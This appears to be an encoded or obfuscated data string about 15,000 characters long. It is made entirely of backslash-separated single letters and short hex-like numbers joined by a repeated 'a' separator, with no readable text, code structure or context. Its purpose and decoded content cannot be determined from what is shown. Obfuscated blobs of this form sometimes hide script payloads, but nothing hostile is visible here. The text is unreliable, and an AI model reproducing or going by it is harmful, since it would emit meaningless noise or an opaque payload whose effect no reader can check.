\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\p\\a\\U\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\h\\a\\c\\a\\K\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\f\\a\\c\\a\\b\\14\\a\\f\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\13\\a\\g\\a\\e\\a\\b\\e\\a\\e\\a\\c\\a\\G\\a\\i\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\e\\a\\I\\a\\C\\a\\e\\a\\c\\a\\G\\a\\i\\a\\I\\a\\b\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\I\\a\\C\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\I\\a\\R\\a\\j\\a\\l\\a\\m\\a\\b\\F\\a\\b\\x\\a\\E\\a\\b\\M\\a\\n\\a\\F\\a\\b\\J\\a\\n\\a\\l\\a\\b\\10\\a\\r\\a\\D\\a\\j\\a\\D\\a\\d\\a\\b\\1b\\a\\g\\a\\I\\a\\R\\a\\z\\a\\e\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\b\\t\\a\\n\\a\\T\\a\\X\\a\\h\\a\\u\\a\\D\\a\\j\\a\\f\\a\\f\\a\\k\\a\\D\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\b\\f\\a\\X\\a\\h\\a\\k\\a\\f\\a\\d\\a\\d\\a\\d\\a\\f\\a\\B\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\p\\a\\13\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\T\\a\\p\\a\\v\\a\\c\\a\\W\\a\\d\\a\\b\\14\\a\\r\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\b\\f\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\T\\a\\b\\w\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\x\\a\\o\\a\\T\\a\\s\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\p\\a\\13\\a\\B\\a\\B\\a\\r\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\T\\a\\Z\\a\\e\\a\\n\\a\\m\\a\\b\\19\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\b\\14\\a\\j\\a\\e\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\f\\a\\k\\a\\D\\a\\k\\a\\f\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\